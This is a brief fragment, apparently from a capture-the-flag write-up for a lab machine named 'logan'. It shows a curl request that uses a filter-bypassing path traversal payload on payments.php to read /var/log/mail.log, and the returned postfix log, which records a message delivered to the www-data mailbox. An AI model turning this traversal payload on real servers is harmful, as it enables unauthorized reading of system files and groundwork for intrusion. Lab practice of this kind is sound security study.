 ❯ curl http://admin.logan.hmv/payments.php -d 'file=....//....//....//....//....//var/log/mail.log'
<pre>Jul 20 19:21:16 logan postfix/postfix-script[1649]: starting the Postfix mail system
Jul 20 19:21:16 logan postfix/master[1651]: daemon started -- version 3.6.4, configuration /etc/postfix
Jul 20 19:22:03 logan postfix/smtpd[1663]: connect from unknown[192.168.1.18]
Jul 20 19:23:07 logan postfix/smtpd[1663]: 9DAA560A4C: client=unknown[192.168.1.18]
Jul 20 19:23:38 logan postfix/cleanup[1668]: 9DAA560A4C: message-id=<>
Jul 20 19:23:38 logan postfix/qmgr[1656]: 9DAA560A4C: from=<noname@fakemail.com>, size=239, nrcpt=1 (queue active)
Jul 20 19:23:38 logan postfix/local[1669]: 9DAA560A4C: to=<www-data@logan.hmv>, relay=local, delay=50, delays=50/0.01/
0/0, dsn=2.0.0, status=sent (delivered to mailbox)
Jul 20 19:23:38 logan postfix/qmgr[1656]: 9DAA560A4C: removed
Jul 20 19:23:41 logan postfix/smtpd[1663]: disconnect from unknown[192.168.1.18] ehlo=1 mail=1 rcpt=1 data=1 vrfy=1 qu
it=1 commands=6
Jul 20 19:27:01 logan postfix/anvil[1666]: statistics: max connection rate 1/60s for (smtp:192.168.1.18) at Jul 20 19:
22:03
Jul 20 19:27:01 logan postfix/anvil[1666]: statistics: max connection count 1 for (smtp:192.168.1.18) at Jul 20 19:22:
03
Jul 20 19:27:01 logan postfix/anvil[1666]: statistics: max cache size 1 at Jul 20 19:22:03